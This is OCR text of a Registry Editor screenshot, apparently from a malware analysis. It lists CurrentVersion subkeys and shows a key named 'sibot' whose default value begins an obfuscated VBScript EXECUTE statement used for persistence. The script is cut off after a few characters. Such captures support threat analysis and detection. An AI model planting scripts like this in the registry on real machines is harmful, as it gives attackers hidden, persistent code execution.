 Registry Editor
File Edit View Favorites Help
Shell Extensions
ShellCompatibility
ShellServiceObjectDelayLoad
sibot
Sidebar
SideBySide
SMDEn
SMI
StillImage
StructuredQuery
Syncmgr
SysPrepTapi
Telephony
ThemeManager
Themes
Uninstall
URL
UserPictureChange
WebCheck
Windows Block Level Backup
WindowsBackup
WindowsUpdate
WINEVT
Wordpad
WSMAN
WUSA
XWizards
DWM
HTML Help
ITStorage
ScheduledDiagnostics
ScriptedDiagnosticsProvider
Name Type Data
ab (Default) REG_SZ EXECUTE("ON ERROR RESUME NEXT : FUNCTION E(DV):WFGDVO=1:WH
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\sibot